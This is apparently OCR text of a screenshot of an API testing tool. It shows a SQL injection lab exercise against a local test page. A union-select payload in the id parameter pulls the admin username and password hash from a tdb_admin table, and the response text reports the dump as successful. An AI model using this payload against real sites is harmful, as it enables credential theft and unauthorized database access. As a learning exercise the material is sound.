 192.168.0.106/test/sqlte
+
No environment
POST
192.168.0.106/test/sqltest.php?id=-1' union select 1,username,password,4,5,6,7 from tdb_admin -- a'
Params
Send
Save
Authorization
Headers
Body
Pre-request Script
Tests
Generate Code
form-data
x-www-form-urlencoded
raw
binary
key
value
Bulk Edit
Body
Cookies
Headers (6)
Tests
Status: 200 OK
Time: 18 ms
Pretty
Raw
Preview
select * from tdb_goods where goods_id ='-1' union select 1,username,password,4,5,6,7 from tdb_admin -- a''<br/>Array
(
[goods_id] => 1
[goods_name] => admin
[goods_cate] => 7fef6171469e80d32c0559f88b377245
爆数据成功
[brand_name] => 4
[goods_price] => 5.000
[is_show] => 6
[is_saleoff] => 7
)